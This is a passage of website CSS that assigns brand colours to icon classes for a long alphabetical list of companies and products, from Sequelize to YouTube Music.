.svg-sequelize{color:#52B0E7}.relsyn li a .svg-serverfault{color:#E7282D}.relsyn li a .svg-serverless{color:#FD5750}.relsyn li a .svg-session{color:#000000}.relsyn li a .svg-sessionize{color:#1AB394}.relsyn li a .svg-setapp{color:#E6C3A5}.relsyn li a .svg-shadow{color:#0A0C0D}.relsyn li a .svg-shanghaimetro{color:#EC1C24}.relsyn li a .svg-sharex{color:#2885F1}.relsyn li a .svg-shazam{color:#0088FF}.relsyn li a .svg-shell{color:#FFD500}.relsyn li a .svg-shelly{color:#4495D1}.relsyn li a .svg-shenzhenmetro{color:#009943}.relsyn li a .svg-shieldsdotio{color:#000000}.relsyn li a .svg-shikimori{color:#343434}.relsyn li a .svg-shopee{color:#EE4D2D}.relsyn li a .svg-shopify{color:#7AB55C}.relsyn li a .svg-shopware{color:#189EFF}.relsyn li a .svg-shortcut{color:#58B1E4}.relsyn li a .svg-showpad{color:#2D2E83}.relsyn li a .svg-showtime{color:#B10000}.relsyn li a .svg-showwcase{color:#0A0D14}.relsyn li a .svg-shutterstock{color:#EE2B24}.relsyn li a .svg-sifive{color:#252323}.relsyn li a .svg-siyuan{color:#D23F31}.relsyn li a .svg-sidequest{color:#101227}.relsyn li a .svg-sidekiq{color:#B1003E}.relsyn li a .svg-siemens{color:#009999}.relsyn li a .svg-signal{color:#3B45FD}.relsyn li a .svg-silverairways{color:#D0006F}.relsyn li a .svg-similarweb{color:#092540}.relsyn li a .svg-simkl{color:#000000}.relsyn li a .svg-simpleanalytics{color:#FF4F64}.relsyn li a .svg-simpleicons{color:#111111}.relsyn li a .svg-simplelogin{color:#EA319F}.relsyn li a .svg-simplex{color:#000000}.relsyn li a .svg-simplenote{color:#3361CC}.relsyn li a .svg-sinaweibo{color:#E6162D}.relsyn li a .svg-singaporeairlines{color:#F99F1C}.relsyn li a .svg-singlestore{color:#AA00FF}.relsyn li a .svg-sitepoint{color:#258AAF}.relsyn li a .svg-sitecore{color:#EB1F1F}.relsyn li a .svg-skaffold{color:#2AA2D6}.relsyn li a .svg-sketch{color:#F7B500}.relsyn li a .svg-sketchup{color:#005F9E}.relsyn li a .svg-sketchfab{color:#1CAAD9}.relsyn li a .svg-skillshare{color:#00FF84}.relsyn li a .svg-sky{color:#0072C9}.relsyn li a .svg-skypack{color:#3167FF}.relsyn li a .svg-skyrock{color:#009AFF}.relsyn li a .svg-slack{color:#4A154B}.relsyn li a .svg-slackware{color:#000000}.relsyn li a .svg-slashdot{color:#026664}.relsyn li a .svg-slickpic{color:#FF880F}.relsyn li a .svg-slideshare{color:#008ED2}.relsyn li a .svg-slides{color:#E4637C}.relsyn li a .svg-slint{color:#2379F4}.relsyn li a .svg-smartthings{color:#15BFFF}.relsyn li a .svg-smashingmagazine{color:#E85C33}.relsyn li a .svg-smugmug{color:#6DB944}.relsyn li a .svg-snapchat{color:#FFFC00}.relsyn li a .svg-snapcraft{color:#82BEA0}.relsyn li a .svg-snapdragon{color:#C33139}.relsyn li a .svg-snort{color:#F6A7AA}.relsyn li a .svg-snowflake{color:#29B5E8}.relsyn li a .svg-snowpack{color:#2E5E82}.relsyn li a .svg-snyk{color:#4C4A73}.relsyn li a .svg-socialblade{color:#B3382C}.relsyn li a .svg-society6{color:#000000}.relsyn li a .svg-socket{color:#C93CD7}.relsyn li a .svg-socketdotio{color:#010101}.relsyn li a .svg-softpedia{color:#002873}.relsyn li a .svg-sogou{color:#FB6022}.relsyn li a .svg-solana{color:#9945FF}.relsyn li a .svg-solid{color:#2C4F7C}.relsyn li a .svg-solidity{color:#363636}.relsyn li a .svg-sololearn{color:#149EF2}.relsyn li a .svg-solus{color:#5294E2}.relsyn li a .svg-sonar{color:#FD3456}.relsyn li a .svg-sonarcloud{color:#F3702A}.relsyn li a .svg-sonarlint{color:#CB2029}.relsyn li a .svg-sonarqube{color:#4E9BCD}.relsyn li a .svg-sonatype{color:#1B1C30}.relsyn li a .svg-songkick{color:#F80046}.relsyn li a .svg-songoda{color:#FC494A}.relsyn li a .svg-sonicwall{color:#FF791A}.relsyn li a .svg-sonos{color:#000000}.relsyn li a .svg-sony{color:#FFFFFF}.relsyn li a .svg-soriana{color:#D52B1E}.relsyn li a .svg-soundcloud{color:#FF5500}.relsyn li a .svg-soundcharts{color:#0C1528}.relsyn li a .svg-sourceengine{color:#F79A10}.relsyn li a .svg-sourceforge{color:#FF6600}.relsyn li a .svg-sourcehut{color:#000000}.relsyn li a .svg-sourcetree{color:#0052CC}.relsyn li a .svg-southwestairlines{color:#304CB2}.relsyn li a .svg-spacex{color:#000000}.relsyn li a .svg-spacemacs{color:#9266CC}.relsyn li a .svg-spaceship{color:#394EFF}.relsyn li a .svg-sparkar{color:#FF5C83}.relsyn li a .svg-sparkfun{color:#E53525}.relsyn li a .svg-sparkpost{color:#FA6423}.relsyn li a .svg-sparkasse{color:#FF0000}.relsyn li a .svg-speakerdeck{color:#009287}.relsyn li a .svg-spectrum{color:#7B16FF}.relsyn li a .svg-speedtest{color:#141526}.relsyn li a .svg-speedypage{color:#1C71F9}.relsyn li a .svg-sphereonlinejudge{color:#337AB7}.relsyn li a .svg-sphinx{color:#000000}.relsyn li a .svg-spigotmc{color:#ED8106}.relsyn li a .svg-spine{color:#FF4000}.relsyn li a .svg-spinnaker{color:#139BB4}.relsyn li a .svg-spinrilla{color:#460856}.relsyn li a .svg-splunk{color:#000000}.relsyn li a .svg-spond{color:#EE4353}.relsyn li a .svg-spotify{color:#1DB954}.relsyn li a .svg-spotlight{color:#352A71}.relsyn li a .svg-spreadshirt{color:#00B2A5}.relsyn li a .svg-spreaker{color:#F5C300}.relsyn li a .svg-spring{color:#6DB33F}.relsyn li a .svg-spring{color:#000000}.relsyn li a .svg-springboot{color:#6DB33F}.relsyn li a .svg-springsecurity{color:#6DB33F}.relsyn li a .svg-spyderide{color:#8C0000}.relsyn li a .svg-square{color:#3E4348}.relsyn li a .svg-squareenix{color:#ED1C24}.relsyn li a .svg-squarespace{color:#000000}.relsyn li a .svg-stackexchange{color:#1E5397}.relsyn li a .svg-stackoverflow{color:#F58025}.relsyn li a .svg-stackblitz{color:#1269D3}.relsyn li a .svg-stackedit{color:#606060}.relsyn li a .svg-stackhawk{color:#00CBC6}.relsyn li a .svg-stackpath{color:#000000}.relsyn li a .svg-stackshare{color:#0690FA}.relsyn li a .svg-stackbit{color:#207BEA}.relsyn li a .svg-stadia{color:#CD2640}.relsyn li a .svg-staffbase{color:#00A4FD}.relsyn li a .svg-stagetimer{color:#00A66C}.relsyn li a .svg-standardresume{color:#2A3FFB}.relsyn li a .svg-standardjs{color:#F3DF49}.relsyn li a .svg-startrek{color:#FFE200}.relsyn li a .svg-starbucks{color:#006241}.relsyn li a .svg-stardock{color:#004B8D}.relsyn li a .svg-starlingbank{color:#6935D3}.relsyn li a .svg-starship{color:#DD0B78}.relsyn li a .svg-startpage{color:#6563FF}.relsyn li a .svg-statamic{color:#FF269E}.relsyn li a .svg-statista{color:#001327}.relsyn li a .svg-statuspage{color:#172B4D}.relsyn li a .svg-statuspal{color:#4934BF}.relsyn li a .svg-steam{color:#000000}.relsyn li a .svg-steamdeck{color:#1A9FFF}.relsyn li a .svg-steamdb{color:#000000}.relsyn li a .svg-steamworks{color:#1E1E1E}.relsyn li a .svg-steelseries{color:#FF5200}.relsyn li a .svg-steem{color:#171FC9}.relsyn li a .svg-steemit{color:#06D6A9}.relsyn li a .svg-steinberg{color:#C90827}.relsyn li a .svg-stellar{color:#7D00FF}.relsyn li a .svg-stencil{color:#5530FF}.relsyn li a .svg-stencyl{color:#8E1C04}.relsyn li a .svg-stimulus{color:#77E8B9}.relsyn li a .svg-stitcher{color:#000000}.relsyn li a .svg-stockx{color:#006340}.relsyn li a .svg-stopstalk{color:#536DFE}.relsyn li a .svg-storyblok{color:#09B3AF}.relsyn li a .svg-storybook{color:#FF4785}.relsyn li a .svg-strapi{color:#4945FF}.relsyn li a .svg-strava{color:#FC4C02}.relsyn li a .svg-streamrunners{color:#6644F8}.relsyn li a .svg-streamlabs{color:#80F5D2}.relsyn li a .svg-streamlit{color:#FF4B4B}.relsyn li a .svg-stremio{color:#685CEE}.relsyn li a .svg-stripe{color:#008CDD}.relsyn li a .svg-stryker{color:#E74C3C}.relsyn li a .svg-stubhub{color:#003168}.relsyn li a .svg-studio3t{color:#17AF66}.relsyn li a .svg-studyverse{color:#1D29E4}.relsyn li a .svg-styleshare{color:#212121}.relsyn li a .svg-stylus{color:#333333}.relsyn li a .svg-subaru{color:#013C74}.relsyn li a .svg-sublimetext{color:#FF9800}.relsyn li a .svg-substack{color:#FF6719}.relsyn li a .svg-subtitleedit{color:#CC2424}.relsyn li a .svg-subversion{color:#809CC9}.relsyn li a .svg-sui{color:#4DA2FF}.relsyn li a .svg-sumologic{color:#000099}.relsyn li a .svg-suno{color:#000000}.relsyn li a .svg-sunrise{color:#DA291C}.relsyn li a .svg-supabase{color:#3FCF8E}.relsyn li a .svg-superuser{color:#38A1CE}.relsyn li a .svg-supercrease{color:#000000}.relsyn li a .svg-supermicro{color:#151F6D}.relsyn li a .svg-surrealdb{color:#FF00A0}.relsyn li a .svg-surveymonkey{color:#00BF6F}.relsyn li a .svg-suzuki{color:#E30613}.relsyn li a .svg-svelte{color:#FF3E00}.relsyn li a .svg-svgtrace{color:#F453C4}.relsyn li a .svg-swagger{color:#85EA2D}.relsyn li a .svg-swarm{color:#FFA633}.relsyn li a .svg-sway{color:#68751C}.relsyn li a .svg-swift{color:#F05138}.relsyn li a .svg-swiggy{color:#FC8019}.relsyn li a .svg-swiper{color:#6332F6}.relsyn li a .svg-sympy{color:#3B5526}.relsyn li a .svg-symantec{color:#FDB511}.relsyn li a .svg-symbolab{color:#DB3F59}.relsyn li a .svg-symfony{color:#000000}.relsyn li a .svg-symphony{color:#0098FF}.relsyn li a .svg-syncthing{color:#0891D1}.relsyn li a .svg-synology{color:#B5B5B6}.relsyn li a .svg-system76{color:#585048}.relsyn li a .svg-saopaulometro{color:#004382}.relsyn li a .svg-tmobile{color:#E20074}.relsyn li a .svg-tarom{color:#003366}.relsyn li a .svg-ted{color:#E62B1E}.relsyn li a .svg-tele5{color:#FF00FF}.relsyn li a .svg-tga{color:#0014FF}.relsyn li a .svg-thefinals{color:#D31F3C}.relsyn li a .svg-toml{color:#9C4121}.relsyn li a .svg-ton{color:#0098EA}.relsyn li a .svg-totvs{color:#363636}.relsyn li a .svg-tplink{color:#4ACBD6}.relsyn li a .svg-tui{color:#D40E14}.relsyn li a .svg-tvtime{color:#FFD400}.relsyn li a .svg-tv4play{color:#E0001C}.relsyn li a .svg-typo3{color:#FF8700}.relsyn li a .svg-tabelog{color:#F2CC38}.relsyn li a .svg-tablecheck{color:#7935D2}.relsyn li a .svg-tableau{color:#E97627}.relsyn li a .svg-tacobell{color:#38096C}.relsyn li a .svg-taichigraphics{color:#000000}.relsyn li a .svg-taichilang{color:#000000}.relsyn li a .svg-tails{color:#56347C}.relsyn li a .svg-tailscale{color:#242424}.relsyn li a .svg-tailwindcss{color:#06B6D4}.relsyn li a .svg-taipy{color:#FF371A}.relsyn li a .svg-taketwointeractivesoftware{color:#000000}.relsyn li a .svg-talend{color:#FF6D70}.relsyn li a .svg-talenthouse{color:#000000}.relsyn li a .svg-talos{color:#FF7300}.relsyn li a .svg-tamiya{color:#000000}.relsyn li a .svg-tampermonkey{color:#00485B}.relsyn li a .svg-taobao{color:#E94F20}.relsyn li a .svg-tapas{color:#FFCE00}.relsyn li a .svg-target{color:#CC0000}.relsyn li a .svg-task{color:#29BEB0}.relsyn li a .svg-tasmota{color:#1FA3EC}.relsyn li a .svg-tata{color:#486AAE}.relsyn li a .svg-tataconsultancyservices{color:#EE3984}.relsyn li a .svg-tauri{color:#24C8D8}.relsyn li a .svg-taxbuzz{color:#ED8B0B}.relsyn li a .svg-teal{color:#005149}.relsyn li a .svg-teamcity{color:#000000}.relsyn li a .svg-teamspeak{color:#4B69B6}.relsyn li a .svg-teamviewer{color:#004680}.relsyn li a .svg-techcrunch{color:#029F00}.relsyn li a .svg-teepublic{color:#4E64DF}.relsyn li a .svg-teespring{color:#ED2761}.relsyn li a .svg-tekton{color:#FD495C}.relsyn li a .svg-telegram{color:#26A5E4}.relsyn li a .svg-telegraph{color:#FAFAFA}.relsyn li a .svg-temporal{color:#000000}.relsyn li a .svg-tencentqq{color:#1EBAFC}.relsyn li a .svg-tensorflow{color:#FF6F00}.relsyn li a .svg-teradata{color:#F37440}.relsyn li a .svg-termius{color:#000000}.relsyn li a .svg-terraform{color:#844FBA}.relsyn li a .svg-tesco{color:#00539F}.relsyn li a .svg-tesla{color:#CC0000}.relsyn li a .svg-testcafe{color:#36B6E5}.relsyn li a .svg-testrail{color:#65C179}.relsyn li a .svg-testin{color:#007DD7}.relsyn li a .svg-testinglibrary{color:#E33332}.relsyn li a .svg-tether{color:#50AF95}.relsyn li a .svg-textpattern{color:#FFDA44}.relsyn li a .svg-thangs{color:#FFBC00}.relsyn li a .svg-thanos{color:#6D41FF}.relsyn li a .svg-thealgorithms{color:#00BCB4}.relsyn li a .svg-theboringcompany{color:#000000}.relsyn li a .svg-theconversation{color:#D8352A}.relsyn li a .svg-theguardian{color:#052962}.relsyn li a .svg-theirishtimes{color:#000000}.relsyn li a .svg-themighty{color:#D0072A}.relsyn li a .svg-themodelsresource{color:#3A75BD}.relsyn li a .svg-themoviedatabase{color:#01B4E4}.relsyn li a .svg-thenorthface{color:#000000}.relsyn li a .svg-theodinproject{color:#A9792B}.relsyn li a .svg-theregister{color:#FF0000}.relsyn li a .svg-thesoundsresource{color:#39BE6B}.relsyn li a .svg-thespritersresource{color:#BE3939}.relsyn li a .svg-thewashingtonpost{color:#231F20}.relsyn li a .svg-theweatherchannel{color:#003399}.relsyn li a .svg-thingiverse{color:#248BFB}.relsyn li a .svg-thinkpad{color:#EE2624}.relsyn li a .svg-threadless{color:#0099FF}.relsyn li a .svg-threads{color:#000000}.relsyn li a .svg-threedotjs{color:#000000}.relsyn li a .svg-threema{color:#3FE669}.relsyn li a .svg-thumbtack{color:#009FD9}.relsyn li a .svg-thunderbird{color:#0A84FF}.relsyn li a .svg-thunderstore{color:#23FFB0}.relsyn li a .svg-thurgauerkantonalbank{color:#006D41}.relsyn li a .svg-thymeleaf{color:#005F0F}.relsyn li a .svg-ticktick{color:#4772FA}.relsyn li a .svg-ticketmaster{color:#026CDF}.relsyn li a .svg-tidal{color:#000000}.relsyn li a .svg-tiddlywiki{color:#111111}.relsyn li a .svg-tide{color:#4050FB}.relsyn li a .svg-tidyverse{color:#1A162D}.relsyn li a .svg-tietoevry{color:#063752}.relsyn li a .svg-tiktok{color:#000000}.relsyn li a .svg-tildapublishing{color:#FFA282}.relsyn li a .svg-tile{color:#000000}.relsyn li a .svg-timescale{color:#FDB515}.relsyn li a .svg-tina{color:#EC4815}.relsyn li a .svg-tinder{color:#FF6B6B}.relsyn li a .svg-tindie{color:#17AEB9}.relsyn li a .svg-tinkercad{color:#1477D1}.relsyn li a .svg-tinyletter{color:#ED1C24}.relsyn li a .svg-tistory{color:#000000}.relsyn li a .svg-todoist{color:#E44332}.relsyn li a .svg-toggl{color:#FFDE91}.relsyn li a .svg-toggltrack{color:#E57CD8}.relsyn li a .svg-tokyometro{color:#149DD3}.relsyn li a .svg-toll{color:#007A68}.relsyn li a .svg-tomorrowland{color:#000000}.relsyn li a .svg-topdotgg{color:#FF3366}.relsyn li a .svg-topcoder{color:#29A7DF}.relsyn li a .svg-toptal{color:#3863A0}.relsyn li a .svg-torbrowser{color:#7D4698}.relsyn li a .svg-torproject{color:#7D4698}.relsyn li a .svg-toshiba{color:#FF0000}.relsyn li a .svg-tourbox{color:#231F20}.relsyn li a .svg-tower{color:#00CAF4}.relsyn li a .svg-toyota{color:#EB0A1E}.relsyn li a .svg-traccar{color:#000000}.relsyn li a .svg-tradingview{color:#131622}.relsyn li a .svg-traefikmesh{color:#9D0FB0}.relsyn li a .svg-traefikproxy{color:#24A1C1}.relsyn li a .svg-trailforks{color:#FFCD00}.relsyn li a .svg-trainerroad{color:#DA291C}.relsyn li a .svg-trakt{color:#ED1C24}.relsyn li a .svg-transifex{color:#0064AB}.relsyn li a .svg-transmission{color:#D70008}.relsyn li a .svg-transportforireland{color:#00B274}.relsyn li a .svg-transportforlondon{color:#113B92}.relsyn li a .svg-travisci{color:#3EAAAF}.relsyn li a .svg-treehouse{color:#5FCF80}.relsyn li a .svg-trello{color:#0052CC}.relsyn li a .svg-trendmicro{color:#D71921}.relsyn li a .svg-treyarch{color:#000000}.relsyn li a .svg-tricentis{color:#12438C}.relsyn li a .svg-trilium{color:#000000}.relsyn li a .svg-triller{color:#FF0089}.relsyn li a .svg-trillertv{color:#E61414}.relsyn li a .svg-trimble{color:#0063A3}.relsyn li a .svg-trino{color:#DD00A1}.relsyn li a .svg-tripdotcom{color:#287DFA}.relsyn li a .svg-tripadvisor{color:#34E0A1}.relsyn li a .svg-trivy{color:#1904DA}.relsyn li a .svg-trove{color:#2D004B}.relsyn li a .svg-truenas{color:#0095D5}.relsyn li a .svg-trueup{color:#4E71DA}.relsyn li a .svg-trustedshops{color:#FFDC0F}.relsyn li a .svg-trustpilot{color:#00B67A}.relsyn li a .svg-tryitonline{color:#303030}.relsyn li a .svg-tryhackme{color:#212C42}.relsyn li a .svg-tubi{color:#7408FF}.relsyn li a .svg-tumblr{color:#36465D}.relsyn li a .svg-tunein{color:#14D8CC}.relsyn li a .svg-turbo{color:#5CD8E5}.relsyn li a .svg-turbosquid{color:#FF8135}.relsyn li a .svg-turborepo{color:#EF4444}.relsyn li a .svg-turkishairlines{color:#C70A0C}.relsyn li a .svg-turso{color:#4FF8D2}.relsyn li a .svg-tutanota{color:#840010}.relsyn li a .svg-twilio{color:#F22F46}.relsyn li a .svg-twinkly{color:#FCC15E}.relsyn li a .svg-twinmotion{color:#000000}.relsyn li a .svg-twitch{color:#9146FF}.relsyn li a .svg-typeorm{color:#FE0803}.relsyn li a .svg-typescript{color:#3178C6}.relsyn li a .svg-typeform{color:#262627}.relsyn li a .svg-typer{color:#000000}.relsyn li a .svg-typst{color:#239DAD}.relsyn li a .svg-telequebec{color:#1343FB}.relsyn li a .svg-udotsdotnews{color:#005EA6}.relsyn li a .svg-ufc{color:#D20A0A}.relsyn li a .svg-uikit{color:#2396F3}.relsyn li a .svg-ukca{color:#000000}.relsyn li a .svg-uml{color:#FABD14}.relsyn li a .svg-ups{color:#150400}.relsyn li a .svg-usps{color:#333366}.relsyn li a .svg-uber{color:#000000}.relsyn li a .svg-ubereats{color:#06C167}.relsyn li a .svg-ubiquiti{color:#0559C9}.relsyn li a .svg-ubisoft{color:#000000}.relsyn li a .svg-ubuntu{color:#E95420}.relsyn li a .svg-ubuntumate{color:#84A454}.relsyn li a .svg-udacity{color:#02B3E4}.relsyn li a .svg-udemy{color:#A435F0}.relsyn li a .svg-uipath{color:#FA4616}.relsyn li a .svg-ulule{color:#18A5D6}.relsyn li a .svg-umami{color:#000000}.relsyn li a .svg-umbraco{color:#3544B1}.relsyn li a .svg-unjs{color:#ECDC5A}.relsyn li a .svg-unacademy{color:#08BD80}.relsyn li a .svg-underarmour{color:#1D1D1D}.relsyn li a .svg-underscoredotjs{color:#0371B5}.relsyn li a .svg-undertale{color:#E71D29}.relsyn li a .svg-unicode{color:#5455FE}.relsyn li a .svg-unilever{color:#1F36C7}.relsyn li a .svg-uniqlo{color:#FF0000}.relsyn li a .svg-uniqlo{color:#FF0000}.relsyn li a .svg-unitedairlines{color:#002244}.relsyn li a .svg-unitednations{color:#009EDB}.relsyn li a .svg-unity{color:#FFFFFF}.relsyn li a .svg-unlicense{color:#808080}.relsyn li a .svg-unocss{color:#333333}.relsyn li a .svg-unraid{color:#F15A2C}.relsyn li a .svg-unrealengine{color:#0E1128}.relsyn li a .svg-unsplash{color:#000000}.relsyn li a .svg-untappd{color:#FFC000}.relsyn li a .svg-upcloud{color:#7B00FF}.relsyn li a .svg-uplabs{color:#3930D8}.relsyn li a .svg-uphold{color:#49CC68}.relsyn li a .svg-upptime{color:#1ABC9C}.relsyn li a .svg-upstash{color:#00E9A3}.relsyn li a .svg-uptimekuma{color:#5CDD8B}.relsyn li a .svg-uptobox{color:#5CE1E6}.relsyn li a .svg-upwork{color:#6FDA44}.relsyn li a .svg-v{color:#5D87BF}.relsyn li a .svg-v2ex{color:#1F1F1F}.relsyn li a .svg-v8{color:#4B8BF5}.relsyn li a .svg-veed{color:#B6FF60}.relsyn li a .svg-vegas{color:#1A1A1A}.relsyn li a .svg-vexxhost{color:#2A1659}.relsyn li a .svg-vk{color:#0077FF}.relsyn li a .svg-vlcmediaplayer{color:#FF8800}.relsyn li a .svg-vmware{color:#607078}.relsyn li a .svg-vox{color:#DA074A}.relsyn li a .svg-vrchat{color:#000000}.relsyn li a .svg-vsco{color:#000000}.relsyn li a .svg-vscodium{color:#2F80ED}.relsyn li a .svg-vtex{color:#ED125F}.relsyn li a .svg-vaadin{color:#00B4F0}.relsyn li a .svg-vagrant{color:#1868F2}.relsyn li a .svg-vala{color:#7239B3}.relsyn li a .svg-valorant{color:#FA4454}.relsyn li a .svg-valve{color:#F74843}.relsyn li a .svg-vapor{color:#0D0D0D}.relsyn li a .svg-vault{color:#FFEC6E}.relsyn li a .svg-vaultwarden{color:#000000}.relsyn li a .svg-vauxhall{color:#EB001E}.relsyn li a .svg-vectary{color:#6100FF}.relsyn li a .svg-vectorlogozone{color:#184D66}.relsyn li a .svg-vectorworks{color:#000000}.relsyn li a .svg-veeam{color:#00B336}.relsyn li a .svg-veepee{color:#EC008C}.relsyn li a .svg-vega{color:#2450B2}.relsyn li a .svg-velog{color:#20C997}.relsyn li a .svg-vencord{color:#D3859B}.relsyn li a .svg-venmo{color:#008CFF}.relsyn li a .svg-vercel{color:#000000}.relsyn li a .svg-verdaccio{color:#4B5E40}.relsyn li a .svg-veritas{color:#B1181E}.relsyn li a .svg-verizon{color:#CD040B}.relsyn li a .svg-vespa{color:#85B09A}.relsyn li a .svg-vestel{color:#DD052B}.relsyn li a .svg-viadeo{color:#F07355}.relsyn li a .svg-viaplay{color:#FE365F}.relsyn li a .svg-viber{color:#7360F2}.relsyn li a .svg-viblo{color:#5387C6}.relsyn li a .svg-victoriametrics{color:#621773}.relsyn li a .svg-victronenergy{color:#0066B2}.relsyn li a .svg-vim{color:#019733}.relsyn li a .svg-vimeo{color:#1AB7EA}.relsyn li a .svg-vimeolivestream{color:#0A0A20}.relsyn li a .svg-virgin{color:#E10A0A}.relsyn li a .svg-virginatlantic{color:#DA0530}.relsyn li a .svg-virginmedia{color:#ED1A37}.relsyn li a .svg-virtualbox{color:#2F61B4}.relsyn li a .svg-virustotal{color:#394EFF}.relsyn li a .svg-visa{color:#1A1F71}.relsyn li a .svg-vite{color:#646CFF}.relsyn li a .svg-vitepress{color:#5C73E7}.relsyn li a .svg-vitess{color:#F16728}.relsyn li a .svg-vitest{color:#6E9F18}.relsyn li a .svg-vivawallet{color:#1F263A}.relsyn li a .svg-vivaldi{color:#EF3939}.relsyn li a .svg-vivino{color:#A61A30}.relsyn li a .svg-vivint{color:#212721}.relsyn li a .svg-voipdotms{color:#E1382D}.relsyn li a .svg-vodafone{color:#E60000}.relsyn li a .svg-voidlinux{color:#478061}.relsyn li a .svg-volkswagen{color:#151F5D}.relsyn li a .svg-volvo{color:#003057}.relsyn li a .svg-vonage{color:#000000}.relsyn li a .svg-vorondesign{color:#ED3023}.relsyn li a .svg-vowpalwabbit{color:#FF81F9}.relsyn li a .svg-vuedotjs{color:#4FC08D}.relsyn li a .svg-vuetify{color:#1867C0}.relsyn li a .svg-vulkan{color:#A41E22}.relsyn li a .svg-vultr{color:#007BFC}.relsyn li a .svg-vyond{color:#D95E26}.relsyn li a .svg-w3schools{color:#04AA6D}.relsyn li a .svg-walkman{color:#000000}.relsyn li a .svg-webdotde{color:#FFD800}.relsyn li a .svg-webtoon{color:#00D564}.relsyn li a .svg-wemo{color:#72D44C}.relsyn li a .svg-wpengine{color:#0ECAD4}.relsyn li a .svg-wprocket{color:#F56640}.relsyn li a .svg-wpexplorer{color:#2563EB}.relsyn li a .svg-wwe{color:#000000}.relsyn li a .svg-wacom{color:#000000}.relsyn li a .svg-wagmi{color:#000000}.relsyn li a .svg-wagtail{color:#43B1B0}.relsyn li a .svg-wails{color:#DF0000}.relsyn li a .svg-wakatime{color:#000000}.relsyn li a .svg-wallabag{color:#3F6184}.relsyn li a .svg-walletconnect{color:#3B99FC}.relsyn li a .svg-walmart{color:#0071CE}.relsyn li a .svg-wantedly{color:#21BDDB}.relsyn li a .svg-wappalyzer{color:#4608AD}.relsyn li a .svg-warnerbrosdot{color:#004DB4}.relsyn li a .svg-warp{color:#01A4FF}.relsyn li a .svg-wasabi{color:#01CD3E}.relsyn li a .svg-wasmer{color:#4946DD}.relsyn li a .svg-watchtower{color:#416271}.relsyn li a .svg-wattpad{color:#FF500A}.relsyn li a .svg-wayland{color:#FFBC00}.relsyn li a .svg-waze{color:#33CCFF}.relsyn li a .svg-wazirx{color:#3067F0}.relsyn li a .svg-wechat{color:#07C160}.relsyn li a .svg-wegame{color:#FAAB00}.relsyn li a .svg-wetransfer{color:#409FFF}.relsyn li a .svg-wearos{color:#4285F4}.relsyn li a .svg-weasyl{color:#990000}.relsyn li a .svg-web3dotjs{color:#F16822}.relsyn li a .svg-webassembly{color:#654FF0}.relsyn li a .svg-webauthn{color:#3423A6}.relsyn li a .svg-webgl{color:#990000}.relsyn li a .svg-webgpu{color:#005A9C}.relsyn li a .svg-webmoney{color:#036CB5}.relsyn li a .svg-webrtc{color:#333333}.relsyn li a .svg-webstorm{color:#000000}.relsyn li a .svg-webdriverio{color:#EA5906}.relsyn li a .svg-webex{color:#000000}.relsyn li a .svg-webflow{color:#146EF5}.relsyn li a .svg-weblate{color:#2ECCAA}.relsyn li a .svg-webmin{color:#7DA0D0}.relsyn li a .svg-webpack{color:#8DD6F9}.relsyn li a .svg-weightsandbiases{color:#FFBE00}.relsyn li a .svg-welcometothejungle{color:#FFCD00}.relsyn li a .svg-wellfound{color:#000000}.relsyn li a .svg-wellsfargo{color:#D71E28}.relsyn li a .svg-westerndigital{color:#995DFF}.relsyn li a .svg-westernunion{color:#FFDD00}.relsyn li a .svg-wezterm{color:#4E49EE}.relsyn li a .svg-whatsapp{color:#25D366}.relsyn li a .svg-wheniwork{color:#51A33D}.relsyn li a .svg-wii{color:#8B8B8B}.relsyn li a .svg-wiiu{color:#8B8B8B}.relsyn li a .svg-wikidotjs{color:#1976D2}.relsyn li a .svg-wikibooks{color:#006699}.relsyn li a .svg-wikidata{color:#006699}.relsyn li a .svg-wikimediacommons{color:#006699}.relsyn li a .svg-wikimediafoundation{color:#000000}.relsyn li a .svg-wikipedia{color:#000000}.relsyn li a .svg-wikiquote{color:#006699}.relsyn li a .svg-wikiversity{color:#00649A}.relsyn li a .svg-wikivoyage{color:#006699}.relsyn li a .svg-winamp{color:#F93821}.relsyn li a .svg-wine{color:#800000}.relsyn li a .svg-wipro{color:#341C53}.relsyn li a .svg-wire{color:#000000}.relsyn li a .svg-wireguard{color:#88171A}.relsyn li a .svg-wireshark{color:#1679A7}.relsyn li a .svg-wise{color:#9FE870}.relsyn li a .svg-wish{color:#32E476}.relsyn li a .svg-wistia{color:#58B7FE}.relsyn li a .svg-wix{color:#0C6EFC}.relsyn li a .svg-wizzair{color:#C6007E}.relsyn li a .svg-wolfram{color:#DD1100}.relsyn li a .svg-wolframlanguage{color:#DD1100}.relsyn li a .svg-wolframmathematica{color:#DD1100}.relsyn li a .svg-wondershare{color:#000000}.relsyn li a .svg-wondersharefilmora{color:#07273D}.relsyn li a .svg-woo{color:#96588A}.relsyn li a .svg-woocommerce{color:#96588A}.relsyn li a .svg-wordpress{color:#21759B}.relsyn li a .svg-workplace{color:#4526CE}.relsyn li a .svg-worldhealthorganization{color:#0093D5}.relsyn li a .svg-writedotas{color:#5AC4EE}.relsyn li a .svg-wwise{color:#00549F}.relsyn li a .svg-wykop{color:#367DA9}.relsyn li a .svg-wyze{color:#1DF0BB}.relsyn li a .svg-x{color:#000000}.relsyn li a .svg-xdotorg{color:#F28834}.relsyn li a .svg-xampp{color:#FB7A24}.relsyn li a .svg-xdadevelopers{color:#EA7100}.relsyn li a .svg-xfce{color:#2284F2}.relsyn li a .svg-xml{color:#005FAD}.relsyn li a .svg-xmpp{color:#002B5C}.relsyn li a .svg-xo{color:#5ED9C7}.relsyn li a .svg-xrp{color:#25A768}.relsyn li a .svg-xsplit{color:#0095DE}.relsyn li a .svg-xstate{color:#2C3E50}.relsyn li a .svg-xcode{color:#147EFB}.relsyn li a .svg-xendit{color:#4573FF}.relsyn li a .svg-xero{color:#13B5EA}.relsyn li a .svg-xiaohongshu{color:#FF2442}.relsyn li a .svg-xiaomi{color:#FF6900}.relsyn li a .svg-xing{color:#006567}.relsyn li a .svg-xubuntu{color:#0044AA}.relsyn li a .svg-ycombinator{color:#F0652F}.relsyn li a .svg-yaml{color:#CB171E}.relsyn li a .svg-yale{color:#FFD900}.relsyn li a .svg-yamahacorporation{color:#4B1E78}.relsyn li a .svg-yamahamotorcorporation{color:#E60012}.relsyn li a .svg-yandexcloud{color:#5282FF}.relsyn li a .svg-yarn{color:#2C8EBB}.relsyn li a .svg-yelp{color:#FF1A1A}.relsyn li a .svg-yeti{color:#00263C}.relsyn li a .svg-yii{color:#40B3D8}.relsyn li a .svg-yoast{color:#A61E69}.relsyn li a .svg-youtube{color:#FF0000}.relsyn li a .svg-youtubegaming{color:#FF0000}.relsyn li a .svg-youtubekids{color:#FF0000}.relsyn li a .svg-youtubemusic{color:#FF0000}.relsyn li a 